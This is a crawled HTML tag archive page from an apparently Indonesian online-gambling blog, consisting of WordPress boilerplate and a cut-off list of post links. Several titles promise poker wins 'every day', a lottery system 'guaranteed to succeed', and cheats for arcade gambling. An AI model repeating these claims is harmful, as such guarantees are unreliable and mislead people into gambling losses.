

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://precommunity.com/tag/togel/
body_size: 7354
content:
<!DOCTYPE html>
<html lang="id">
  <head>
	<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>togel Archives - precommunity</title>
	<link rel="canonical" href="https://precommunity.com/tag/togel/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="togel Archives - precommunity" />
	<meta property="og:url" content="https://precommunity.com/tag/togel/" />
	<meta property="og:site_name" content="precommunity" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://precommunity.com/tag/togel/","url":"https://precommunity.com/tag/togel/","name":"togel Archives - precommunity","isPartOf":{"@id":"https://precommunity.com/#website"},"primaryImageOfPage":{"@id":"https://precommunity.com/tag/togel/#primaryimage"},"image":{"@id":"https://precommunity.com/tag/togel/#primaryimage"},"thumbnailUrl":"https://precommunity.com/wp-content/uploads/2022/06/f2e18d0073284dae3974a242cc96bfa0.jpg","breadcrumb":{"@id":"https://precommunity.com/tag/togel/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://precommunity.com/tag/togel/#primaryimage","url":"https://precommunity.com/wp-content/uploads/2022/06/f2e18d0073284dae3974a242cc96bfa0.jpg","contentUrl":"https://precommunity.com/wp-content/uploads/2022/06/f2e18d0073284dae3974a242cc96bfa0.jpg","width":600,"height":600,"caption":"slot pragmatic"},{"@type":"BreadcrumbList","@id":"https://precommunity.com/tag/togel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://precommunity.com/"},{"@type":"ListItem","position":2,"name":"togel"}]},{"@type":"WebSite","@id":"https://precommunity.com/#website","url":"https://precommunity.com/","name":"precommunity","description":"Situs blog informasi judi online dan slot online Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://precommunity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="precommunity &raquo; Feed" href="https://precommunity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="precommunity &raquo; Umpan Komentar" href="https://precommunity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="precommunity &raquo; togel Umpan Tag" href="https://precommunity.com/tag/togel/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/precommunity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://precommunity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://precommunity.com/wp-content/themes/the-bootstrap-blog/inc/bootstrap/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='the-bootstrap-blog-css' href='https://precommunity.com/wp-content/themes/the-bootstrap-blog/style.css?ver=0.1.4.4' media='all' />
<link rel='stylesheet' id='the-bootstrap-blog-fonts-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&#038;display=swap' media='all' />
<script src="https://precommunity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://precommunity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://precommunity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://precommunity.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://precommunity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />

  </head>
<body class="archive tag tag-togel tag-22 no-js">

  <a class="skip-link screen-reader-text alert alert-danger" href="#site-content">Skip to the content &curarr;</a>

		<div class="blog-masthead">
			<div class="container nav-scroller">

			</div>
		</div>

<header class="blog-header">
  <div class="container">
		<h1 class="site-title">Archive</h1><br/>
		<p class="lead site-description text-muted">Tag: <span>togel</span></p>
  </div>
</header>

   <div class="container">

      <div class="row">
       <div class="col-sm-8 blog-main">
	   <ul class="list-unstyled">

	<article>
	<li>
	<a href="https://precommunity.com/hari-yang-tepat-untuk-main-slot-online-pragmatic/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Hari yang Tepat untuk Main Slot Online Pragmatic</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/hari-yang-tepat-untuk-main-slot-online-pragmatic/"
    dc:identifier="https://precommunity.com/hari-yang-tepat-untuk-main-slot-online-pragmatic/"
    dc:title="Hari yang Tepat untuk Main Slot Online Pragmatic"
    trackback:ping="https://precommunity.com/hari-yang-tepat-untuk-main-slot-online-pragmatic/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/game-video-slot-online-habanero-terbaru-2019/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Game video slot online habanero terbaru 2019</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/game-video-slot-online-habanero-terbaru-2019/"
    dc:identifier="https://precommunity.com/game-video-slot-online-habanero-terbaru-2019/"
    dc:title="Game video slot online habanero terbaru 2019"
    trackback:ping="https://precommunity.com/game-video-slot-online-habanero-terbaru-2019/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/cara-bermain-judi-arcade-online-menggunakan-cheat/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Cara Bermain Judi Arcade Online Menggunakan Cheat</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/cara-bermain-judi-arcade-online-menggunakan-cheat/"
    dc:identifier="https://precommunity.com/cara-bermain-judi-arcade-online-menggunakan-cheat/"
    dc:title="Cara Bermain Judi Arcade Online Menggunakan Cheat"
    trackback:ping="https://precommunity.com/cara-bermain-judi-arcade-online-menggunakan-cheat/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/panduan-sukses-bermain-poker-online-menang-setiap-hari/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Panduan Sukses Bermain Poker Online Menang Setiap Hari</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/panduan-sukses-bermain-poker-online-menang-setiap-hari/"
    dc:identifier="https://precommunity.com/panduan-sukses-bermain-poker-online-menang-setiap-hari/"
    dc:title="Panduan Sukses Bermain Poker Online Menang Setiap Hari"
    trackback:ping="https://precommunity.com/panduan-sukses-bermain-poker-online-menang-setiap-hari/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/aturan-main-live-casino-online-dragon-tiger/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Aturan Main Live Casino  Online Dragon Tiger</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/aturan-main-live-casino-online-dragon-tiger/"
    dc:identifier="https://precommunity.com/aturan-main-live-casino-online-dragon-tiger/"
    dc:title="Aturan Main Live Casino  Online Dragon Tiger"
    trackback:ping="https://precommunity.com/aturan-main-live-casino-online-dragon-tiger/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/cara-menebak-skor-dalam-taruhan-judi-bola/">
<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Cara Menebak Skor dalam Taruhan Judi Bola</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/cara-menebak-skor-dalam-taruhan-judi-bola/"
    dc:identifier="https://precommunity.com/cara-menebak-skor-dalam-taruhan-judi-bola/"
    dc:title="Cara Menebak Skor dalam Taruhan Judi Bola"
    trackback:ping="https://precommunity.com/cara-menebak-skor-dalam-taruhan-judi-bola/trackback/" />
</rdf:RDF>
	-->
	</article>


	<article>
	<li>
	<a href="https://precommunity.com/trik-main-togel-sistem-investasi-dijamin-berhasil/">
